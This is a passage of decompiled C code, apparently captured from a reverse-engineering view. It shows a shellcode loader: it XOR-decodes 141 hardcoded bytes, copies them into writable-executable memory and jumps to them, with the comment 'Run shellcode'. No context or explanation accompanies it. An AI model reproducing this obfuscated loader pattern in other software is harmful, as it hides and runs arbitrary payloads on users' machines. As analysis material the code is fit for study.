 34 v15 = 0xB21E71BA177BBAA7LL;
35 v16 = 0xF2F2DAD7F679BA96LL;
36 v17 = 0xBA32C30AB77BBAF2LL;
37 v18 = 0xCBD3D5C3D1DBD14ALL;
38 v19 = 0xC9C4C481D848BAC3LL;
39 v20 = 0xBA22B77BBA84C0EFLL;
40 v21 = 0xC0EFC94ABA2AA77BLL;
41 v22 = 0xEF48BAD483DBD384LL;
42 v23 = 0xBACDC9C284DE81D2LL;
43 v24 = 0x3516A77BBA2EB77BLL;
44 v25 = 0xEA19F2F2F2F23EB7LL;
45 v26 = 0x22F7B644FD3EB779LL;
46 v27 = 0x3EB779307BB00271LL;
47 v28 = 0xF33EB77122F7A67ALL;
48 v29 = 0xBA621084E93E8F71LL;
49 *(_QWORD *)v30 = 0xD7F6D9BA960AB779LL;
50 *(_QWORD *)&v30[5] = 0x86F2F2F2DAD7F6D9LL;
51 v31 = 0x313BF2F2F2F21AF7LL;
52 for ( i = 0LL; i <= 0x8C; ++i )
53 *((_BYTE *)&v15 + i) ^= 0xF2u;
54 v14 = mmap(0LL, 0x8DuLL, 6, 34, -1, 0LL);
55 v3 = v16;
56 *v14 = v15;
57 v14[1] = v3;
58 v4 = v18;
59 v14[2] = v17;
60 v14[3] = v4;
61 v5 = v20;
62 v14[4] = v19;
63 v14[5] = v5;
64 v6 = v22;
65 v14[6] = v21;
66 v14[7] = v6;
67 v7 = v24;
68 v14[8] = v23;
69 v14[9] = v7;
70 v8 = v26;
71 v14[10] = v25;
72 v14[11] = v8;
73 v9 = v28;
74 v14[12] = v27;
75 v14[13] = v9;
76 v10 = *(_QWORD *)v30;
77 v14[14] = v29;
78 v14[15] = v10;
79 v11 = v31;
80 *(_QWORD *)((char *)v14 + 125) = *(_QWORD *)&v30[5];
81 *(_QWORD *)((char *)v14 + 133) = v11;
82 ((void (__fastcall *)(_QWORD))v14)(0LL); // Run shellcode